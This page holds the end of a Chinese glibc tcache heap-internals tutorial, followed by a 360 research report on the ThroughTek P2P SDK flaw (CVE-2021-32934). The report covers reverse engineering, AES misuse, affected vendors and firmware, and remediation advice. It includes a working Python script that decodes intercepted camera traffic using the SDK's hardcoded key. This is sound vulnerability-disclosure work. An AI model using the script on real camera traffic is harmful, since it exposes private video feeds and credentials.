gdb-peda$ x/80gx 0x602000
0x602000: 0x0000000000000000 0x0000000000000251
tcache—>counts[] —> 0x602010: 0x0000000000000000 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000000
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000000000 <— tcache>entries[]
0x602060: 0x0000000000000000 0x0000000000000000
… …
0x602240: 0x0000000000000000 0x0000000000000000
0x602250: 0x0000000000000000 0x0000000000000031 <— chunk a
… …
gdb-peda$ printfastbin
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x602430 --> 0x602400 --> 0x6023d0 --> 0x6023a0 --> 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
## _int_malloc
_int_malloc还有一个新添加的功能,如果fastbin列表中相应索引存有可用区块的话,_int_malloc将会返回fastbin列表中的第一个区块,并将fastbin列表中剩余区块存放到tcache-entries[idx]中相应的条目,前提是数组中有足够的空间(小于7)。
static void *
_int_malloc (mstate av, size_t bytes)
{
...
#define REMOVE_FB(fb, victim, pp) \
do \
{ \
victim = pp; \
if (victim == NULL) \
break; \
} \
while ((pp = catomic_compare_and_exchange_val_acq (fb, victim->fd, victim)) \
!= victim); \
if ((unsigned long) (nb) <= (unsigned long) (get_max_fast ()))
{
idx = fastbin_index (nb);
mfastbinptr *fb = &fastbin (av, idx);
mchunkptr pp;
victim = *fb;
if (victim != NULL)
{
if (SINGLE_THREAD_P)
*fb = victim->fd;
else
REMOVE_FB (fb, pp, victim);
...
#if USE_TCACHE
/* While we're here, if we see other chunks of the same size,
stash them in the tcache. */
size_t tc_idx = csize2tidx (nb);
if (tcache && tc_idx < mp_.tcache_bins)
{
mchunkptr tc_victim;
/* While bin not empty and tcache not full, copy chunks. */
while (tcache->counts[tc_idx] < mp_.tcache_count
&& (tc_victim = *fb) != NULL)
{
if (SINGLE_THREAD_P)
*fb = tc_victim->fd;
else
{
REMOVE_FB (fb, pp, tc_victim);
if (__glibc_unlikely (tc_victim == NULL))
break;
}
tcache_put (tc_victim, tc_idx);
}
}
#endif
...
接下来就是见证奇迹的时候了,我们希望0x602430
是由_int_malloc返回的,而剩下的数据区块仍需要在tcache->entries[idx]之中。
/*
Retrieve chunk from fastbin.
The rest of the chunks (h, i, j, k) will be allocated
out of their fastbin list and will be placed back into tcache->entries[idx].
*/
malloc(0x20);
gdb-peda$ printfastbin
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
gdb-peda$ x/80gx 0x602000
0x602000: 0x0000000000000000 0x0000000000000251
tcache-->counts[] --> 0x602010: 0x0000000000000300 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000000
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x00000000006023b0 <-- tcache>entries[]
0x602060: 0x0000000000000000 0x0000000000000000
... ...
gdb-peda$ x/gx 0x00000000006023b0 <-- head of the linked list
0x6023b0: 0x00000000006023e0
gdb-peda$ x/gx 0x00000000006023e0 <-- (tcache_entry *)0x6023b0->next
0x6023e0: 0x0000000000602410
gdb-peda$ x/gx 0x0000000000602410 <-- (tcache_entry *)0x6023e0->next
0x602410: 0x0000000000000000
我们所有的假设现在都已经被证明是正确的了。fastbin列表已经被清空了,而相应的tcache索引也已经被剩下的fastbin区块填充满了。由于fastbin列表头部的数据会被删除,你将会发现列表尾部的区块会变成tcache->entries[idx]的头部。
## 总结
在本文中,我们对近期刚刚更新的glibc
malloc进行了简单介绍,如果你对16.x或17.04版本的实现比较熟悉的话,理解线程本地缓存这方面的内容其实也并不困难。除此之外,我们希望大家能够自己动手亲自去逆向一下堆结构的实现。最后,感谢大家的耐心阅读。
|
社区文章
|
# TUTK软件供应链漏洞分析报告:影响全球多家摄像头厂商
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 漏洞背景
### 概述
近日,360安全大脑监测到 Nozomi 实验室披露了 ThroughTek 公司的 P2P 软件开发套件 (SDK)
中的一个严重漏洞(CVE-2021-32934)[1],CVSS v3评分为9.1分。该 P2P SDK 用于支持通过 Internet
提供对音频/视频流的远程访问,目前被多个安全摄像头和智能设备厂商采用,是许多消费级安全摄像头和物联网设备原始设备制造商 (OEM) 供应链的一部分。
此后 ThroughTek 公司给出了漏洞影响的SDK版本、实现与修复建议[2]。但是同时 Nozomi 实验室表示:由于多年来,ThroughTek 的
P2P 库已被多个供应商集成到许多不同的设备中,因此第三方几乎不可能跟踪受影响的产品。
时至今日,该供应链漏洞到底影响了产业界哪些厂商,哪些设备型号,依然没有团队给出详细的分析报告,导致潜在受漏洞影响的诸多厂商依然浑然不知,大量的在网设备依然面临潜在的风险而无人知晓。为此,360未来安全研究院
/ 工业互联网安全团队通过 FirmwareTotal
供应链安全分析平台,独家提供该软件供应链安全事件分析报告,以期提高业界对本次漏洞事件的关注度和风险认知程度。
### 背景
**网络摄像机的相关概念**
需要先明确漏洞场景中出现的如下几个概念名词:
* **DVR** :Digital Video Recorder,数字硬盘录像机,主要功能是将视频信息数字化存储到如磁盘、USB、SD卡、SSD 或本地网络大容量存储的电子设备。其前端主要接入的是模拟摄像机,在 DVR 内部进行编码存储。如果 DVR 支持网络输出,也可以成为 NVR 的视频源提供者。
* **IPC** :IP Camera,基于网络协议传输视频控制数据以及发送图像数据的摄像设备。与模拟型信号的 CCTV 摄像机不同,无需本地录像设备支持,仅需要局域网络即可。多数 IPC 都是 webcam,提供实时的监控视频图像。
* **NVR** :Network Video Recorder,网络视频录像机,基于专用的嵌入式系统提供视频录像功能,但无视频监控设备,往往和 IPC 等设备直接相连,NVR 通常不提供视频数据的编码功能,但提供数据流的存储和远程观看或压缩等功能。有些混合型的 NVR 设备集成了 NVR 和 DVR 的功能。
**典型NVR架构**
典型的网络摄像机的架构如下图所示:
在这种工作模式下,用户与其所拥有的 NVR 设备之间有诸如 LAN、P2P、Relay 等多种连接方式。对于 P2P
连接,其指的是允许客户端通过互联网透明地访问音频/视频流的连接功能。P2P 往往借助于隧道技术,而相应的隧道建立方案则因提供商的具体实现而异。
同时,在建立 P2P 连接之前,则需要一个公网上的服务器提供认证与连接服务。此服务器常由设备商或是上游供应商提供(对于此案例,对于使用了 IOTC
库的设备与客户端之间的连接,则是由 ThroughTek 提供),用以充当想要访问音频/视频流的客户端和提供数据的设备之间的中间人。
IOTC(物联网云)平台是 Throughtek (TUTK) 所开发的基于云平台的物联网解决方案。它利用 P2P
连接技术与云计算,加上跨平台API,使得不同的互联网设备之间可以建立跨平台的连接。使用 TUTK 提供的 SDK 所开发的网络摄像机客户端与服务端,会被嵌入
IOTC 库,用于与 TUTK 服务器通讯,并建立 P2P 连接。
由于 ThroughTek
软件组件被安全摄像头和智能设备供应商广泛使用,目前已被整合至数以百万计的连接设备中。作为多个消费级安全摄像头和物联网设备原始设备制造商供应链的组成部分,此次漏洞影响到了
IP 摄像机和婴儿和宠物监控摄像机,以及机器人和电池设备等多种设备。
## 漏洞分析
根据 nozomi 披露的信息,漏洞是由于客户端与设备端库中采用了硬编码加解密算法和密钥,因此第三方可以通过中间人或离线的方式,重建音频/视频流。
通过分析我们发现,问题组件可能以动态链接库文件(IOTCAPIs.dll、libIOTCAPIs.so)的形式打包进设备端固件或客户端程序(exe,apk)中,也可能被静态链接到厂商特定的二进制程序中,例如`goahead`,`tutk_tran`,
`TutkTunnel`等,这反映出供应链安全问题的隐蔽性和复杂性。
### IOTC 库设备与客户端交互逻辑分析
为还原漏洞场景,首先我们需要的是一套包含了 IOTC 平台的设备固件,和与其交互的客户端。
无论是固件还是客户端,都会包含 IOTC 的版本信息。所以我们以 IOTC_Get_Version 函数作为搜索依据,在 FirmwareTotal
中搜索相应的固件:
得到关联分析结果:
筛选出与包含 IOTC_Get_Version 字符串的单文件相关的固件后,我们这里选取了某摄像头固件作为分析对象。
同时依据产品型号搜索,我们关联到了该摄像头的 Windows 版客户端(md5sum:
9990658d87a78d04186b869bb20a38be)。可以发现 Windows 客户端中的 IOTC 相关功能实现于 IOTCAPIs.dll
库中。
同时,使用 FirmwareTotal 下载到该摄像头固件的文件系统,可以从中提取到固件端的 IOTC 库文件 libIOTCAPIs.so。
样本就绪后,就可以开始我们的分析任务了。经过对于客户端简单的反编译分析,定位到登录设备的函数 LoginDevice
后,可以初步确认,登录设备所用的设备标识为设备ID。继续进入 VideoPlayerTutk_LoginDev 函数:
[DllImport("imivideoplayertutk.dll", CallingConvention = CallingConvention.Cdecl)]
public static extern int VideoPlayerTutk_LoginDev(string deviceId, string viewAccount, string viewPassword, out int pIMIhandle, int resvInfo = 0);
可以发现,经由 TUTK 服务器进行认证登录一台设备,所需提供的参数项包含了:
* 设备ID:deviceID
* 访问账户:viewAccount
* 访问口令:viewPassword
继续跟踪执行流可以还原出客户端的如下执行流程信息:
* 首先,客户端使用`IOTC_Get_SessionID`函数,请求到当前连接的一个 Session 并用 SessionID 唯一标识。
* 此后使用`IOTC_Connect_ByUID_Parallel(_deviceID, SessionID)`连接设备,此处建立连接需要 uid+sid 来共同标识。
* 之后还有一步check操作,使用`IOTC_Session_Check(SessionID, &buffer)`对于当前连接的 Session 进行检查,同时在检查成功的情况下,向 buffer 所在缓冲区中写入相应信息。
* 以上步骤通过后,使用`avClientStart2(SessionID, account, password, 10, &v22, 0, &v20)`对设备进行连接,此时连接所用的 account 与 password,是用于在设备端进行认证的信息,而非与 TUTK 服务器进行交互认证的信息。
* TUTK 服务器端,SessionID 的 check 通过且 UID 可用;设备端,account 与 password 检查通过,则客户端与设备成功建立 P2P 连接。
以上是初步的逆向分析与定位。同时,依据搜索到的 IOTC 文档与源码[3-5],我们可以进一步还原更准确的设备与客户端连接流程。整体流程如下图所示:
1. 设备注册到P2P服务器
2. 客户端向P2P服务器请求P2P连接服务
3. P2P服务器为客户端提供隧道建立服务
4. P2P服务器为设备提供隧道建立服务
5. 此后设备与客户端直连,不涉及 P2P 服务器
成功建立 P2P 连接后,设备与客户端便可以开始传输数据了。具体的通讯方式如下:
首先是设备端的流图:
* 首先进行IOTC 的初始化:IOTC_Initialize(master_domain_name, port)。其中的参数标识了 Master 服务器的地址。Master 指的是一台由 TUTK 维持在 IOTC 平台的,用于检查内部关键信息来管理服务器和设备以及验证他们的身份的主机。
* 此后 Login 线程会被创建,此线程使用 IOTC_Divce_Login(device_UID) 尝试登陆 IOTC 云平台以获取服务。此处的 UID 是 TUTK 为每个服务器和设备提供的 20 字节的唯一标识,用于管理和连接目的。
* 接下来便是建立客户端与服务端之间的连接。连接以 SessionID 标识。建立 Session 的前提则是由 TUTK 服务器告知客户端设备的 IP 与端口,以此让两者建立 P2P 通讯。
* 连接建立成功后的数据传输,则是以SessionID对应的连接为标识。
其次是客户端的流图:
* 与设备端相同,客户端首先需要使用 IOTC_Initialize(master_domain_name, port) 连接到 Master 服务器。
* 其后,使用 IOTC_seession_ID = IOTC_Connect_ByUID(device_UID),通过传入 UID 来连接自己想要的设备,并在连接成功建立后返回该连接的 Session_ID。
* 此后同样以 Session_ID 标识的连接进行数据传输。
### 流量”解密”
由于client端与设备端通过UDP协议传输数据,数据仅进行简单混淆,因此很容易通过中间人方式窃取设备端传输的敏感信息,例如摄像头画面、用户凭据等。“解密”脚本如下
import struct
# code by owl
# test on TUTK version: 1.11
def ROL4(value, cnt):
"""
rotate left (4-Byte wise)
"""
return ((value << cnt)&0xffffffff) | (value >> (32-cnt))
def Swap(raw, size):
maps = { 2: [1, 0], 4: [2,3,0,1], 8: [7,4,3,2,1,6,5,0], 16: [11,9,8,15,13,10,12,14,2,1,5,0,6,4,7,3]}
result = raw
if size in maps.keys():
result = ''.join([raw[maps[size][i]] for i in range(size)])
return result
def ReverseTransCodePartial(raw):
key = "Charlie is the designer of P2P!!"
result=''
len1 = len(raw)/16
len2 = len(raw)%16
for s in range(len1):
tmp1 = raw[s*16: s*16+16]
tmp2 = ''
tmp3 = ''
for r in range(0,16,4):
tmp2 += struct.pack("<I", ROL4(struct.unpack("<I", tmp1[r:r+4])[0], r+3))
tmp2 = Swap(tmp2, 16)
for r in range(16):
tmp3 += chr(ord(tmp2[r])^ord(key[r]))
for r in range(0,16,4):
result += struct.pack("<I", ROL4(struct.unpack("<I", tmp3[r:r+4])[0], r+1))
if len2 >0:
tmp1 = Swap(raw[len1*16:], len2)
for r in range(len2):
result += chr(ord(tmp1[r])^ord(key[r]))
return result
raw_packet = "4e0a8dec40d040ca2d2d882dc0e7cad82b5ade2b19b4a3f87e7c4c8825b2e9fc206c335059656972".decode('hex')
dec_packet = "04021a0218000000060242000000000041384756465231425a3645594e4736333131314100000000".decode('hex')
res = ReverseTransCodePartial(raw_packet)
print(res.encode('hex'))
if res == dec_packet:
print("success")
从 libIOTCAPIs.so 版本1.7.0.0开始,已经实现了“更安全”的IOTC_Listen2()和IOTC_Connect_ByUID2()
但是,建立 P2P
连接使用的libP2PTunnelAPIs.so仍然使用的旧版本的接口IOTC_Listen()和IOTC_Connect_ByUID(),意味着建立的
P2P 连接仍没有得到保护。
后续版本中对该“解密”函数的实现略有调整,但差别不大,此处不再赘述。
**虽然该漏洞出现在 TUTK 的 P2P
组件中,实际上,无论采用何种方式(P2P/LAN/RELAY),只要使用该组件进行设备连接,均存在音频/视频被截取的风险。**
### AES misused
通过分析 libIOTCAPIs.so 的加密通信接口,我们发现其中还存在AES加密算法的误用问题。
根据文档, `IOTC_Listen2()`接口的参数 `cszAESKey` 表示加密密钥
int IOTC_Listen2(unsigned int nTimeout, const char *cszAESKey, IOTCSessionMode nSessionMode);
当设备端调用该接口启动监听时,将 `cszAESKey` 保存到 session的 `PrivateKey`字段中
但是在调用 AES 加/解密时,却将`PrivateKey`字段作为初始向量IV使用,真正的 Ek/Dk 均为空
其中,AesCtx结构定义如下
// AES context structure
typedef struct {
unsigned int Ek[60];
unsigned int Dk[60];
unsigned int Iv[4];
unsigned char Nr;
unsigned char Mode;
} AesCtx;
在 libIOTCAPIs.so 的 3.1.10.7 版本中,我们还看到采用ECB分组模式的AES实现,其中使用了硬编码的密钥
## 影响范围评估
### 版本识别
根据 TUTK 的声明,所有版本低于 3.1.10 的 SDK 都会受到影响。通过提取库文件 libIOTCAPIs.so 或 IOTCAPIs.dll
中, `IOTC_Get_Version()` 函数的硬编码数值,可以识别设备端或客户端所使用到的 SDK 版本。
以某摄像头的客户端为例,将 `IOTC_Get_Version()` 函数的返回值由高位向低位逐字节读取即得结果,其版本为2.1.8.4。
_DWORD *__fastcall IOTC_Get_Version(_DWORD *result)
{
if ( result )
*result = 0x2010804;
return result;
}
我们采取这个方法对 FirmwareTotal 库中的 TUTK SDK 版本分布做出了评估,结果如下
### 厂商视角
厂商
|
受影响固件数量
---|---
美国 Shield Technology
|
96
台湾威联通科技(QNAP)
|
55
台湾利凌(LiLin)
|
51
Tenvis
|
22
台湾广盈(KGuard)
|
11
Xiaomi
|
7
美国趋网(TRENDnet)
|
5
日本艾欧(IO DATA)
|
4
Tenda
|
4
Xiaoyi
|
4
英国Zxtech
|
3
台湾环名(HME)
|
1
韩国Hanwha Techwin
|
1
Relong
|
1
### 固件视角
通过对 FirmwareTotal 中的固件进行关联分析发现,仅有 5
个固件包含了3.1.10以上版本(3.1.10.7)的SDK。对于低于该版本的SDK,统计包含其的固件数量分布如下:
SDK 版本
|
包含该版本SDK的固件数量
---|---
1.6.0.0
|
2
1.9.1.0
|
142
1.10.0.0
|
21
1.10.2.0
|
54
1.10.3.0
|
122
1.10.5.0
|
1
1.10.6.0
|
6
1.10.7.0
|
1
1.10.8.0
|
27
1.11.0.0
|
2
1.13.8.0
|
3
2.1.3.0
|
13
2.1.4.22
|
1
2.1.8.4
|
1
2.1.8.13
|
1
3.0.0.0
|
1
3.0.1.29
|
4
3.1.4.48
|
1
3.1.5.38
|
1
### 厂商修复建议
参照TUTK官方给出的漏洞影响范围与修复措施:
**影响范围**
* 3.1.10及更早版本
* 带有nossl标签的SDK版本
* 不使用AuthKey进行IOTC连接的设备固件
* 使用AVAPI模块而不启用DTLS机制的设备固件
* 使用P2PTunnel或RDT模块的设备固件
**修复方案**
* 如果SDK是3.1.10及以上,请开启Authkey和DTLS
* 如果SDK低于3.1.10,请将库升级到3.3.1.0或3.4.2.0并开启Authkey/DTLS
## 写在最后
相对于CVSS 给出的 9.1 的威胁评分和需要抓取流量作为利用前提,摄像头类的设备面临的 RCE
漏洞往往更为致命,我们呼吁关注设备厂商关注摄像头设备的代码质量和供应链的风险。
在分析此漏洞的过程中,通过安全大脑在全网的持续监测,我们观测到该漏洞影响的厂商和产品型号范围依然在增长变动的过程:(完整的受影响设备固件和文件列表见文末附件)
此外,安全大脑还监测到mirai_ptea僵尸网络正在利用上述设备的其他漏洞进行DDos攻击和传播[6],这引发了另一个角度的思考:
在供应链安全风险的问题上,过去业界主要聚焦于关键基础设施等个别领域,而在其他领域,特别是IoT等小型智能设备领域上,往往由于单个IoT设备安全问题影响较小而普遍被忽视。
**但是,如今由智能家居、产业数字化升级、智慧城市建设、智能车联网、智能工业互联网等形成的超过百亿联网IoT设备聚集起来形成的设备网络,某种意义上讲已经形成了另一种形态的新型关键基础设施,并且可以触达城市/工厂/居民家庭的各个角落,一旦大规模的IoT设备被僵尸网络控制,将可能被用于窃取城市、国家方方面面的情报数据以及发动大规模的网络攻击。特别当再次出现类似由上游软件供应链问题导致的大规模安全事件时,将可能导致网络空间成千上万的联网设备同时出现安全风险,其可能导致的潜在威胁将足以比拟关键基础设施安全问题。**
产业的全球化进程导致了软件供应链问题更加错综复杂,全球各厂商生产制造过程彼此互相交织,网络空间安全已经是全球问题,需要全球合作,携手保障数字经济安全。
从近年来的国家立法层面以及激励政策方面,已经可以看到越来越多提及到供应链安全,例如《网络安全审查办法》(修订草案征求意见稿)[7]中的开篇第一条:
第一条 **为了确保关键信息基础设施供应链安全,维护国家安全**
,依据《中华人民共和国国家安全法》《中华人民共和国网络安全法》《中华人民共和国数据安全法》,制定本办法。
以及在《网络安全产业高质量发展三年行动计划(2021-2023年)(征求意见稿)》[8]中 **将软件供应链安全列为重点任务之一** :
6. **加强共性基础支撑** 。持续建设高质量威胁信息、漏洞、恶意代码、恶意地址、攻击行为特征等网络安全基础知识库,强化网络安全知识支撑能力。加快发展恶意代码检测、高级威胁监测分析、信息处理、逆向分析、漏洞分析、密码安全性分析等底层引擎和工具,提升网络安全知识使用水平。 **加快发展源代码分析、组件成分分析等软件供应链安全工具,提升网络安全产品安全开发水平。** 积极推进网络靶场技术研究,建设结合虚拟环境和真实设备的安全孪生试验床,提升网络安全技术产品测试验证能力。
相信未来软件供应链安全问题的治理将会得到不断的改善,360安全大脑与安全专家团队也将持续为客户提供更好的软件供应链安全治理服务与基础设施建设服务。
在此也欢迎厂商和我们联系以获取更详细的信息,协手合作,共同提升安全防护能力。
另外,我们近期正在招聘,包括安全研究员、Web前端开发、Web服务端开发等岗位,校招社招都有,欢迎热爱技术的你加入我们,简历请投递:[email protected]。
## Reference
[1] [https://www.nozominetworks.com/blog/new-iot-security-risk-throughtek-p2p-supply-chain-vulnerability/](https://www.nozominetworks.com/blog/new-iot-security-risk-throughtek-p2p-supply-chain-vulnerability/)
[2] [https://www.throughtek.com/about-throughteks-kalay-platform-security-mechanism/](https://www.throughtek.com/about-throughteks-kalay-platform-security-mechanism/)
[3] [https://github.com/cnping/TUTK](https://github.com/cnping/TUTK)
[4]
[https://download.csdn.net/download/u013852008/12797862](https://download.csdn.net/download/u013852008/12797862)
[5]
[http://www.sunipcam.com/sdk/%E8%87%AA%E5%8A%A8%E8%B7%9F%E8%B8%AA%E7%90%83%E6%9C%BASDK%E5%BC%80%E5%8F%91%E5%8C%85.zip](http://www.sunipcam.com/sdk/%E8%87%AA%E5%8A%A8%E8%B7%9F%E8%B8%AA%E7%90%83%E6%9C%BASDK%E5%BC%80%E5%8F%91%E5%8C%85.zip)
[6] [https://blog.netlab.360.com/mirai_ptea-botnet-is-exploiting-undisclosed-kguard-dvr-vulnerability/](https://blog.netlab.360.com/mirai_ptea-botnet-is-exploiting-undisclosed-kguard-dvr-vulnerability/)
[7]
[http://www.cac.gov.cn/2021-07/10/c_1627503724456684.htm](http://www.cac.gov.cn/2021-07/10/c_1627503724456684.htm)
[8]
[https://wap.miit.gov.cn/gzcy/yjzj/art/2021/art_34f89fff961b4862bf0c393532e2bf63.html](https://wap.miit.gov.cn/gzcy/yjzj/art/2021/art_34f89fff961b4862bf0c393532e2bf63.html)
## 附件
### 受影响固件型号列表
厂商
|
固件名称
|
MD5
---|---|---
HanwhaTechwin
|
WisenetMobile.zip
|
92d6c709a941d44aa476b6736470c336
HME
|
HM-4LADVR264-205.01.09.XXX-v154.zip,HM-4AL.zip
|
e325a54bbd66cb9442344bcf92e892ad
HM-16LADVR264-32.03.12.XXX-v154.zip,HM-16AL.zip
|
88bfa641a374460ec84a5e994f19764d
HM-8LADVR264-211.02.39.XXX-v154.zip,HM-8AL.zip
|
8d6d09b89f505ec818993f1fdbde37a3
HM-45DVR264-214.01.08.XXX-v154.zip
|
bbdaad67344f93a52cef6e5a5d65f644
HM-4M16ADVR264-32.03.08.XXX-v154.zip
|
089581374bb8a1538c6fa81ebe038a10
HM-16ADVR264-32.03.09.XXX-v154.zip
|
711fcaf06bf1f5a95402749a20900fb4
HM-8HDVR264-211.02.42.XXX-v154.zip
|
d13c5c24014d961c722f066cfa21c02c
HM-3116AFHDLDVR264-31.03.07.XXX-v132.zip
|
61c2e2eed4d06d2a6b84c4e1474b7fd2
HM-8ADVR264-211.02.09.XXX-v154.zip
|
acb94b5846382a83634776a4b2014389
HM-4M8ADVR264-211.02.08.XXX-v154.zip
|
d224c59b1aca9d234bcfcb5fb6d5399f
HM-165DVR264-35.03.08.XXX-v165.zip
|
4bd5014ad4598b1763ed810730851215
HM-4M4ADVR264-211.01.08.XXX-v154.zip
|
22b18fc59e656d1f40b31006ef47991a
Aquila.zip
|
3add1a452d0544ec6d46fee94be3c554
HM-85DVR264-214.02.08.XXX-v85.zip
|
f02a265b656cd5d5693f9586fc4180a6
HM-16HDVR264-32.03.42.XXX-v154.zip
|
57e29ad61b11409ff6ffb29d0428b801
HM-4ADVR264-211.01.09.XXX-v154.zip
|
7445506d2d7eb699aed4c5909819a97f
IODATA
|
wfssr02_f111.exe
|
4d7ea755ddfd7c6002da284eb0a2a46a
wfssr02_f110.zip
|
f2911a80cc815ce22156c4c57b75cb16
wfssr02_f110.exe
|
6fd383b1eb1c12decf7dd911c93897af
wfssr02_f111.zip
|
9487aec3ccef0dcf156a2af2c6db3199
KGuard
|
How_to_upgrade_QRT601_FW6K_IPC_V4.00.00.80_20170426.zip
|
55e74555b5919a8d714cc34a03580c49
dvrupgrade.zip
|
60c1fec812eb21b2011e30ccf6585b43
UPG_ipc5955a-mw7-M20-hi3518e-20151201_171603.zip
|
405592d898e8f6956b77d3b7d7a94f72
UPG_ipc2564a-w7-M20-hi3518e-20160104_155726.ov
|
c5377798cd9740d9be066e824718c68b
CONSUMER_KGUARD_6K_IPC_V4.00.00.79_20170104.img.rom.zip
|
49313db90be3adb99aa4d5480c6324a7
V20160831.zip
|
3c23f77c568193e6cb5da5956c60ba87
UPG_ipc2564a60N-w7-M20-hi3518e-20160606_144704.ov
|
9b224d97849cdf242345d1b307ee6f18
CONSUMER_KGUARD_6K_IPC_V4.00.00.80_20170426.img.rom
|
56c35f4839080d4e242228d2a679f7a9
dvrupgrade.zip
|
36676808c7e51107fe1407e3240d85e6
V20160831.zip
|
ea99decbcd2d0843b1947a70f6bff967
UPG_ipc2564a60N-w7-M20-hi3518e-20160831_161521.ov
|
b33a7cff0cb3f860fa8fefa6c3f2e14c
LiLin
|
DHD204A–USBRecoveryTool.zip
|
f2dfc5a9bf894f76a5d15aee82799cf9
DHD216Firmwarev2.0b60_20200207.zip
|
a608295e6a0be3e9a925f0f14c020eae
DHD208Firmwarev2.0b60_20200207.zip
|
ec934cbcdc328a7c46aabde3827c29f8
Firmware-DHD504A-EN.zip
|
f38fc70b5fa8f45dcae9c6edb6e2f910
DHD216A–USBRecoveryTool.zip
|
d688cee5b0704aa6335502d483d428dc
DHD204AFirmwarev2.0b60_20161123.zip,Firmware-DHD204A-EN.zip
|
d0c31820e03f24df77f55b4b3cc6fedb
DHD208A–USBRecoveryTool.zip
|
8b3af5fc3b5cf45ccd25cb7379259c69
Firmware-DHD216-EN.zip
|
8dde05721ec30927c062e7e67556e0ec
DHD208AFirmwarev2.0b60_20200207.zip
|
0b335d7cab4e5ef460bb7df1607697bc
DHD204AFirmwarev2.0b60_20200207.zip
|
642aa28e3a36188e798b67901a6bb193
DHD208AFirmwarev2.0b60_20161123.zip,Firmware-DHD208A-EN.zip
|
59eb27fc1bb61f2c2c9c3e4da717ffd4
DHD216AFirmwarev2.0b60_20200207.zip
|
31328d3424c79895232c599941ef03dd
DHD308AFirmwarev2.0b1_20200122.zip
|
a8f2daf3b1d072e56bf6c09066edd0b1
Firmware-DHD316A-EN.zip
|
da4a90762aa1be0204b24ab4c6f9c098
Firmware-DHD516A-EN.zip
|
d3d70caf606648c5f682f4ee4b68be2b
Firmware-DHD208-EN.zip
|
7cbacba456dddc30ac490a2414af0d4b
Firmware-DHD304A-EN.zip
|
f8104380a8e4a606db575c70fe9228a6
Firmware-DHD216A-EN.zip
|
c0d3206baaf7740f30a63e6cb29670fc
Firmware-DHD508A-EN.zip
|
5bafd973bdcf0ad65c4faceef71804ac
DHD508AFirmwarev2.0b1_20200831.zip
|
1ee2c99601c974e4cffe2afc060e1c0f
DHD204AFirmware.zip
|
3bb95a6a11d6213fdc8a65752bf85091
Firmware-DHD308A-EN.zip
|
11bc95e2f178973eae61d069107803a2
DHD208Firmware.zip
|
e5220410a9b337eb77ada1e1c7faa05a
DHD516AFirmwarev2.0b1_20200122.zip
|
0f874ec282b07bb4f53dd937daea77c6
DHD516AFirmwarev2.0b1_20200831.zip
|
fac35e234798c162ea2338ae5375e35e
DHD304AFirmwarev2.0b1_20200122.zip
|
732933d0537fd8fbbc07066489f57909
DHD216AFirmware.zip
|
60b7cad13e980f0375c09a491d14fef7
DHD504AFirmwarev2.0b1_20200831.zip
|
7e13031205a2f2b6a12464608a18d2c2
DHD508AFirmwarev2.0b1_20200122.zip
|
1f6e90038859d338a5f2a571a68498c3
DHD308AFirmwarev2.0b1_20200122.zip
|
e4426c0afb65aa6a7170c4b308135ab2
DHD316AFirmwarev2.0b1_20200122.zip
|
7ed897f4379618cbc0f4a55ee6c4bbdd
DHD316AFirmwarev2.0b1_20200122.zip
|
dd5a032b9253b2ad033c5277e4e10a54
Firmware-DHD216A-EN.zip,DHD216AFirmwarev2.0b60_20161123.zip
|
c637b9257c4e32fc561268383d640680
DHD504AFirmwarev2.0b1_20200122.zip
|
2e9aa72f61745a0e41f6522e37ea107f
DHD216Firmware.zip
|
6b17da1367893e4cd37595cc00d40433
DHD304AFirmwarev2.0b1_20200122.zip
|
2b1c05d37361929d526f48ecdf7baa87
DHD504AFirmwarev2.0b1_20191202–JPEGC4panels.zip
|
bb0569fcd47f3d00e0682bc9084a7ffd
DHD216Firmwarev2.0b60_20160504.zip
|
9ec09b458d285581a1c1861cb86da1ff
DHD308AFirmwarev2.0b1_20180828.zip
|
36d12e7c6fb405eb1393c432c92b86d3
DHD316AFirmwarev2.0b1_20171128C4Panels.zip
|
25fcb06fb2cd16ce60c594588ecc9d3a
DHD504AFirmwarev2.0b1_20200122.zip
|
a952d245e24729ccd8cb8d38bf1c95f9
DHD316AFirmwarev2.0b1_20180828.zip
|
4733c821a9810400801fed85f8245f41
DHD304AFirmwarev2.0b1_20180828.zip
|
19253ec8c68584ebd3c48195a4f4ec0b
DHD208AFirmware.zip
|
eed926087506f148d232b8817aadbd74
DHD208Firmwarev2.0b60_20160504.zip
|
b31dde088b5fcceec35345c0161f8bb0
DHD508AFirmwarev2.0b1_20180828–RTSPworks.zip
|
8f0f811176d017725fe76276f44fcb63
DHD508AFirmwarev2.0b1_20200122.zip
|
089457119b634b5d30c9abbc3847a111
DHD516AFirmwarev2.0b1_20200122.zip
|
13e51689f210df16389cb4f163805a7d
DHD504AFirmwarev2.0b1_20190417–JPEGC4panels.zip
|
34b80e18c9f74fe71ccd2bfee28b656d
DHD516AFirmwarev2.0b1_20191202–JPEGC4panels.zip
|
d9a63812da9bd01d3cd58a74139d681c
DHD516AFirmwarev2.0b1_20180828–RTSPworks.zip
|
628a779bd203ae93fbba43d36230f3ab
Tenvis
|
IPC_V1.7_V1.7.25.zip
|
811276e2a53507e8f70157ff629829fe
IPC_V1.4_V1.7.25.zip
|
695f3de656d7ff8b2379f2a9c0e5bd49
V1.4_V.2.7.19.zip
|
e40225e1eff4bbee61513a0cfc45e5fe
V1.4_V.3.7.19.zip
|
c8cb59d9845ccd7df759473f80cf2fd6
QNAP
|
TS-659_20140927-4.1.1.zip
|
c0e6a2982c1254ad3896b5ef5d3ee1e5
TS-X80U_20160304-4.2.0.zip
|
3e6ca554bacf3e25279c323290f7c778
TS-X80_20160304-4.2.0.zip
|
1012f15d9a641622fc677a86a72b818a
TS-X53_20160304-4.2.0.zip
|
f7b43354df57c41f08e7013be83900f6
TVS-X63_20160130-4.2.0.zip
|
90f505e036462d5bd1e118d1a62e3197
TS-119_20160304-4.2.0.zip
|
2773bbc713de460f45309ac546c9fb44
TS-X53U_20160304-4.2.0.zip
|
